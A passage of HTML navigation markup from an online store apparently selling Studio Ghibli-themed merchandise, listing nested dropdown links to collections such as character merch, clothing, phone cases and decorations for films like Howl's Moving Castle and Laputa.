    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-notebook" class="flex justify-between items-center hover:underline grow">Ghibli Studio Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pins" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-airpod-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-iphone-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-samsung-cases" class="flex justify-between items-center hover:underline grow">Ghibli Studio Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-charactors" class="flex justify-between items-center hover:underline grow">Ghibli Studio Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ashitaka-merch" class="flex justify-between items-center hover:underline grow">Ashitaka Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/calcifer-merch" class="flex justify-between items-center hover:underline grow">Calcifer Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/haku-merch" class="flex justify-between items-center hover:underline grow">Haku Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howl-merch" class="flex justify-between items-center hover:underline grow">Howl Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/jiji-merch" class="flex justify-between items-center hover:underline grow">Jiji Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kaonashi-merch" class="flex justify-between items-center hover:underline grow">Kaonashi Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kiki-merch" class="flex justify-between items-center hover:underline grow">Kiki Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-merch" class="flex justify-between items-center hover:underline grow">Ponyo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/san-merch" class="flex justify-between items-center hover:underline grow">San Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/shishigami-merch" class="flex justify-between items-center hover:underline grow">Shishigami Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sophie-merch" class="flex justify-between items-center hover:underline grow">Sophie Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/sosuke-merch" class="flex justify-between items-center hover:underline grow">Sosuke Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/tombo-merch" class="flex justify-between items-center hover:underline grow">Tombo Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/totoro-merch" class="flex justify-between items-center hover:underline grow">Totoro Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cloth" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-beanies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hats &amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-hoodies" class="flex justify-between items-center hover:underline grow">Ghibli Studio Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-jackets" class="flex justify-between items-center hover:underline grow">Ghibli Studio Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-socks" class="flex justify-between items-center hover:underline grow">Ghibli Studio Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-sweatshirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-t-shirts" class="flex justify-between items-center hover:underline grow">Ghibli Studio T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ghibli Ugly Christmas Sweater ⛄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-cosplay" class="flex justify-between items-center hover:underline grow">Ghibli Studio Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-decoration" class="flex justify-between items-center hover:underline grow">Ghibli Studio Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-christmas-ornament" class="flex justify-between items-center hover:underline grow">Ghibli Christmas Ornament 🎀🔔</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-blanket" class="flex justify-between items-center hover:underline grow">Ghibli Studio Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-pillows" class="flex justify-between items-center hover:underline grow">Ghibli Studio Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-posters" class="flex justify-between items-center hover:underline grow">Ghibli Studio Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-wall-arts" class="flex justify-between items-center hover:underline grow">Ghibli Studio Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Ghibli Studio Figures &amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ghibli-studio-action-figures" class="flex justify-between items-center hover:underline grow">Ghibli Studio Action Figures</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-merch" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl&#039;s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-accessories" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-bags" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-face-masks" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-key-chains" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mouse-pads" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-mugs" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pins" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-wallets" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-airpod-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-iphone-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-samsung-cases" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-clothing" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-hoodies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-sweatshirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-t-shirts" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-decoration" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-lamps" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-pillows" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-posters" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-figures" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Figures</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/howls-moving-castle-plushies" class="flex justify-between items-center hover:underline grow">Howl’s Moving Castle Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-merch" class="flex justify-between items-center hover:underline grow">Kiki&#039;s Delivery Service Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-clothing" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-hoodies" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-sweatshirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/kikis-delivery-service-t-shirts" class="flex justify-between items-center hover:underline grow">Kiki’s Delivery Service T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-merch" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-accessories" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-bags" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-face-masks" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-key-chains" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Key Chains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mouse-pads" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-mugs" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pins" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-wallets" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Wallets</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-airpod-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-iphone-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Iphone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-samsung-cases" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-clothing" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Clothing</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-hoodies" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-sweatshirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-t-shirts" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-decoration" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-lamps" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-pillows" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/laputa-castle-in-the-sky-posters" class="flex justify-between items-center hover:underline grow">Laputa: Castle in the Sky Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-movie-merch" class="flex justify-between items-center hover:underline grow">Ponyo Movie Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://ghiblistudio.store/collections/ponyo-accessories" class="flex justify-between items-center hover:underline grow">Ponyo Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

